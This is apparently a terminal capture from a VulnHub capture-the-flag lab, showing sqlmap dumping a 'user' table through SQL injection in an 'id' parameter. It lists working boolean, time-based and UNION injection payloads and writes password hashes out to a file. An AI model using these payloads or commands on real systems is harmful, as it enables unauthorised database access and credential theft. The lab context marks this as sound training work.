 -[~/CTF/vulnhub/LAMP_ctf4]
$ sqlmap -u "192.168.1.14/index.html?page=blog&title=Blog&id=2" -D ehks -T user --dump
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 22:34:56 /2021-03-11/
[22:34:56] [INFO] resuming back-end DBMS 'mysql'
[22:34:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=blog&title=Blog&id=2 AND 3646=3646
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=blog&title=Blog&id=2 AND (SELECT 3868 FROM (SELECT(SLEEP(5)))dKZY)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: page=blog&title=Blog&id=2 UNION ALL SELECT NULL,CONCAT(0x7178786a71,0x6d5058636b6e6f4b4c506b6f57676874725949467a5871506d5546444857426870714541​5a736d4c,0x7170787871),NULL,NULL,NULL-- -
---
[22:34:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 5 (Bordeaux)
web application technology: PHP 5.1.2, Apache 2.2.0
back-end DBMS: MySQL >= 5.0.12
[22:34:56] [INFO] fetching columns for table 'user' in database 'ehks'
[22:34:56] [INFO] fetching entries for table 'user' in database 'ehks'
[22:34:56] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] Y
[22:35:01] [INFO] writing hashes to a temporary file '/tmp/sqlmapv09558vg3013/sqlmaphashes-brpjmsn7.txt'
[0] 0:netdiscover 1:workspace 2:nmap1 3:sqlmap- 4:sqlmap_user* 5:SSH_login "kali" 22:55 11-Mar-21